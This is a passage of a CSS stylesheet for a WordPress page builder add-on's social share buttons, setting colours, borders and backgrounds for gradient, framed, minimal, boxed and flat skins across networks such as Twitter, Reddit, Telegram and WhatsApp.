.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#34526f;
}

/*Inline digg button*/
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#005be2;
}

/*Inline skype button*/
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#00aff0;
}

/*Inline stumbleupon button*/
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#f74425;
}

/*Inline telegram button*/
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#0088cc;
}

/*Inline xing button*/
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#126567;
}

/*Inline whatsapp button*/
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#25d366;
}
/*End Gradient button*/


/*Inline Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #0099CC; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed {
    border:2px solid #007fbf;    
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #046082; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed {
	border:2px solid #046082;    
}
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__text {
    color: #b52028; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #b52028;    
}
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #e83d01; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #e83d01;    
}
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #456a94; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #456a94;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #d37326; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #d37326;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #2e4963; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #2e4963;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #0053cf; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #0053cf;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #00a8e6; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #00a8e6;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #db3c21; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed {
	border:2px solid #db3c21;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #007dbb; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #007dbb;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #115d5f; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #115d5f;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #21be5c; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #21be5c;    
}
/*End of Framed CSS*/

/*Inline minimal css*/
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #0099CC; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #3b5998; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #3b5998; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #0e76a8; 
    color: #ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
	color: #0e76a8; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #b52028; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #b52028; 
	background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #e83d01; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #456a94; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #d37326; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #2e4963; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #0053cf; 
}



.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #00a8e6; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #db3c21; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #007dbb; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #115d5f; 
}


.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #21be5c; 
}


/*End Minimal CSS*/

/*Inline Boxed button*/
.uael-share-btn {
	border-width: 2px;    
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    margin-left: -.2em;
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    padding-left: .9em;
}

.uael-style-inline .elementor-grid .uael-share-btn.uaelbtn--skin-boxed {
    border-style: solid;
}

/*Inline twitter button*/



a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed {
    color:#0099cc;
}

/*Inline facebook button*/


.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3b5998;
    background: transparent;
}

a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed {
    color:#3b5998;
}

/*Inline linkedin button*/
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #0077b5; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #0077b5; 
    background: transparent; 
}

a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed {
    color:#0077b5;
}

/*Inline pinterest button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #bd081c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #bd081c; 
    background: transparent; 
}

a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed {
    color:#bd081c;
}
/*Inline reddit button*/
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ff4500; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ff4500; 
    background: transparent; 
}

a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed {
    color:#ff4500;
}

/*Inline vk button*/
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #45668e; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #45668e; 
    background: transparent; 
}

a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed {
    color:#45668e;
}

/*Inline odnoklassniki button*/
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #f4731c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #f4731c; 
    background: transparent; 
}

a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed {
    color:#f4731c;
}

/*Inline tumblr button*/
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #35465c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #35465c; 
    background: transparent; 
}

a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed {
    color:#35465c;
}

/*Inline digg button*/
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #005be2; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #005be2; 
    background: transparent; 
}

a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed {
    color:#005be2;
}

/*Inline skype button*/
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #00aff0; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #00aff0; 
    background: transparent; 
}

a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed {
    color:#00aff0;
}

/*Inline stumbleupon button*/
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #eb4924; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #eb4924; 
    background: transparent; 
}

a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed {
    color:#eb4924;
}

/*Inline telegram button*/
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #2ca5e0; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #2ca5e0; 
    background: transparent; 
}

a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed {
    color:#2ca5e0;
}

/*Inline pocket button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/*Inline xing button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #026466; 
    color: #ffffff; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #026466; 
    background: transparent; 
}
/* End of boxed css */


/* skin flat */
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
